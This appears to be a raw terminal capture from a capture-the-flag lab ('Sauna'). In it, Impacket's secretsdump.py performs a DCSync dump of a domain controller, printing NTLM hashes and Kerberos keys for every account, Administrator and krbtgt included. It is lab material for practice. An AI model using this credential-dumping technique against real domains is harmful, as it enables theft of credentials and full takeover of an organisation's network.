 devshmsec@ubuntumate:Sauna$ secretsdump.py -just-dc EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...